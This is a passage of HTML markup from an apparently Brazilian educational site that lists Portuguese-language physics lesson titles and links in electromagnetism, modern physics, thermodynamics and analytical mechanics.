                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
